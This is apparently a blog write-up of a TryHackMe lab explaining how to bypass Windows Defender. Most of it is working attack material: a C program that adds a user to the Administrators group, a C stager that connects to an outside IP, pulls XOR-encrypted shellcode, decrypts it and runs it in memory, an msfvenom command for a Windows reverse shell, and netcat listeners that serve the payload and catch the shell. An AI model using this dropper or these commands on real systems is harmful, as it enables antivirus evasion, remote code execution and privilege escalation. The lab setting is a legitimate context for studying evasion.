Bypass Windows Defender with a simple custom shellcode
Earlier this week I worked against a TryHackMe room called Hack Smarter Security.
This room is pretty interesting, but I won’t write a full writeup, there is already enough of them. Instead I want to focus on the AV evasion.
Target
The target is a Windows VM featuring a vulnerable WebApp, leading to user credentials discovery. Once connected through SSH, internal enumeration reveal that Windows Defender is active.
Long story short, we need to exploit a service and replace its executable with a malicious payload that will be executed as SYSTEM. This payload could initiate a shell, or add our current user to administrators localgroup for example.
To be honest this room doesn’t require to put effort on AV evasion because a simple, non-detectable payload is enough, as show below :
#include <stdlib.h>
int main() {
system("cmd.exe /c net localgroup Administrators tyler /add");
return 0;
}
Credits goest to jaxafed’s writeup
This works, but I could get a shell as SYSTEM ! Obviously I tried a few metasploit payloads, but they are well known to AV vendors and are instantly flagged as malicious. I used some learnings from TryHackMe room on AV evasion and build a C# payload, then packed it with Confuser.
Well it worked, but somehow was a bit frustrated, and I wanted to work on C based shellcodes.
I am more familiar with C# and already had a staged shellcode with XOR encryption in this langage, so why not try something similar in C ?
Shellcode
So my goal is to build a XOR encrypted payload from metasploit and have a dropper to download said payload, decrypt and execute it from memory. That way, our shellcode won’t be wrote on disk for maximum stealth.
Good news is I already have most parts I needed, let’s start with network :
//IP and port where to fetch our shellcode
int port = 9002;
char ip[] = "10.10.10.10";
//initialize struct
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in serv_addr;
serv_addr.sin_family = AF_INET;
serv_addr.sin_port = htons(port);
serv_addr.sin_addr.s_addr = inet_addr(ip);
//connect back home
int n = connect(sockfd, (struct sockaddr *)&serv_addr, sizeof(serv_addr));
//copy our shellcode into buffer
unsigned char buffer[BUFFER_SIZE];
n = recv(sockfd, buffer, BUFFER_SIZE, 0);
//de-Xor shellcode
char key[] = "MyShellcodePassword";
unsigned char shellcode[n];
for (int i = 0; i < n; i++)
shellcode[i] = buffer[i] ^ key[i % strlen(key)];
//copy shellcode in memory and execute it
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
And that’s about it ! I snipped small parts, full code is here. Don’t forget to browse my shellcode repos. Now we need to generate a reverse shell payload, let’s use msfvenom :
//create a reverse shell payload. Our shellcode is XOR encrypted with "MyShellcodePassword" as key, result is in a file called 'shellcode'
msfvenom -p windows/shell_reverse_tcp lhost=10.10.10.10 lport=9001 --encrypt xor --encrypt-key MyShellcodePassword -f raw -o shellcode
//this listener will serve our shellcode
nc -lvnp 9002 < shellcode
//this listener will catch our reverse shell
nc -lvnp 9001
The end ?
This should work fine. But if you remember correctly, we are exploiting a vulnerable service. A service executable needs specific functions that can be called by Service manager.
Once again I’m in luck because I got a service template from Windows Privesc Arena’s room
We only have to paste our dropper in Run() function and that’s it.
Let’s compile :
mingw32-gcc.exe .\stager.c -lwsock32
And here’s the result :

